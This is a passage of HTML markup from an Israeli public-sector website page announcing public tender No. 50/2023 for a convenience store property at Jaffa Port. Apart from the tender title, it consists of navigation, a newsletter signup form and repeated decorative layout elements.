                       class="list-item-link">En</a>
                </li>
                    </ul>
    </div>

    <div class="header-access">
        <!--<button class="accessibility-btn">
            <svg aria-hidden="true">
                <use xlink:href="#svg-access"></use>
            </svg>
        </button>-->
    </div>

    <button class="header-toggle-menu" id="header-toggle-menu" aria-expanded="false"
            aria-label="Toggle Mobile Menu">
        <span role="presentation" aria-hidden="true"></span>
        <span role="presentation" aria-hidden="true"></span>
        <span role="presentation" aria-hidden="true"></span>
    </button>
</header>

<main>

    <div class="structure split light-blue">

        <div class="structure-top wrapper">

            <div class="structure-content">

                

                <h1 class="theme-title">
                    <span>מכרז פומבי דו שלבי מס' מכרז 50/2023-נכס JP24 במחסן 2 בנמל יפו (חנות נוחות)</span>
                </h1>

                <div class="structure-content-body">
                                    </div>

            </div>

            <div class="structure-background">
                <img src="" data-src="" class="" alt="" title="מכרז פומבי דו שלבי מס' מכרז 50/2023-נכס JP24 במחסן 2 בנמל יפו (חנות נוחות)">            </div>

        </div>

        <div class="structure-bottom wrapper">
            <div class="structure-bottom-main main-content">


                
                <div class="structure-bottom-body main-content-body">
                                    </div>

            </div>
        </div>

    </div>


</main>

<!--side menu-->

<nav class="side-menu">

	<div class="side-menu-options">

		<div class="side-menu-logo">
			<a href="https://www.atarim.gov.il"
			   title="Back to קבוצת אתרים Home" rel="home"
			   class="custom-logo-link">
				<svg class="custom-logo-symbol" role="presentation" aria-hidden="true">
					<use xlink:href="#svg-logo-he-IL"></use>
				</svg>
			</a>
		</div>

		<div class="side-menu-list">

			<div class="header-languages">
                <ul class="list">

                    

                                            <li class="list-item lang-item lang-item-129 lang-item-he current-lang lang-item-first">
                            <a href="https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/"
                               class="list-item-link">עב</a>
                        </li>
                                            <li class="list-item lang-item lang-item-134 lang-item-en no-translation">
                            <a href="https://www.atarim.gov.il/en/"
                               class="list-item-link">En</a>
                        </li>
                                    </ul>
			</div>

			<!--<button class="accessibility-btn">
				<svg aria-hidden="true">
					<use xlink:href="#svg-access"></use>
				</svg>
			</button>-->

			<button id="close-side-menu" class="close-side-menu" title="Close the side menu">
				<svg aria-hidden="true">
					<use xlink:href="#svg-x"></use>
				</svg>
			</button>
		</div>
	</div>

	<div class="side-menu-nav-container"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">על החברה</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.atarim.gov.il/%d7%a2%d7%9c-%d7%90%d7%aa%d7%a8%d7%99%d7%9d/">על אתרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.atarim.gov.il/%d7%a6%d7%95%d7%95%d7%aa/">על האנשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.atarim.gov.il/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">על העסקים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">מה ברצועה</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-blog-categories menu-item-15098"><a href="https://www.atarim.gov.il/blog/categories/%d7%9e%d7%94-%d7%97%d7%93%d7%a9/">מה חדש</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-320"><a href="https://www.atarim.gov.il/events/">מה קורה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-711"><a href="#">מכרזים</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.atarim.gov.il/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">מכרזים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-19048"><a href="https://www.atarim.gov.il/contents/%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/">החלטות והודעות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.atarim.gov.il/%d7%90%d7%a8%d7%9b%d7%99%d7%95%d7%9f-%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">ארכיון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-131469"><a href="https://www.atarim.gov.il/contents/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/">כח אדם ודרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-138828"><a href="https://www.atarim.gov.il/contents/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/">מכרזים פנימיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128968"><a href="https://www.atarim.gov.il/hamigdalor/">המגדלור</a></li>
</ul></div>	
	<div class="side-menu-footer">
		<ul class="side-menu-footer-list">
			<li>
				<a href="#">
					<svg aria-hidden="true">
						<use xlink:href="#svg-facebook"></use>
					</svg>
				</a>
			</li>

			<li>
				<a href="#">
					<svg aria-hidden="true">
						<use xlink:href="#svg-instagram"></use>
					</svg>
				</a>
			</li>

			<li>
				<a href="#">
					<svg aria-hidden="true">
						<use xlink:href="#svg-tripadvisor"></use>
					</svg>
				</a>
			</li>
		</ul>
	</div>
</nav>

<section class="quick-contact">

    <div class="wrapper">
	    <div class="quick-contact-header">
		    <h2 class="quick-contact-title">רוצים להתעדכן במגוון האירועים שלנו?</h2>
		    <h3 class="quick-contact-subtitle">הצטרפו לרשימת הדיוור</h3>
	    </div>

        <form id="quick-contact" class="quick-contact-form" autocomplete="off" novalidate>
            <div class="quick-contact-form-wrap">
                <span class="required-fields">השדות המסומנים ב-* הינם שדות חובה</span>
                <div class="theme-input">
                    <input type="text" name="quick_contact_fullName" id="fullName" class="quick-contact-form-input">
                    <label class="quick-contact-form-label" for="fullName">שם מלא</label>
                </div>
            </div>

            <div class="quick-contact-form-wrap">
                <div class="theme-input">
                    <input type="email" name="quick_contact_email" id="email" data-error-message="נא להזין כתובת מייל תקנית" class="quick-contact-form-input" required>
                    <label class="quick-contact-form-label" for="email">כתובת מייל</label>
                </div>
            </div>

            <div class="quick-contact-form-wrap">
                <div class="theme-checkbox">
                    <input type="checkbox" name="quick_contact_agreement" id="agreement">
                    <label for="agreement">אני רוצה לקבל עדכונים גם על מכרזים חדשים שנפתחים</label>
                </div>
            </div>

            <div class="quick-contact-form-wrap center">
                <button type="submit" class="theme-button">שלח לי ניוזלטר</button>
            </div>

        </form>
    </div>

	<div class="quick-contact-waves" aria-hidden="true" role="presentation">
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
					<div class="quick-contact-waves-wrapper">
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
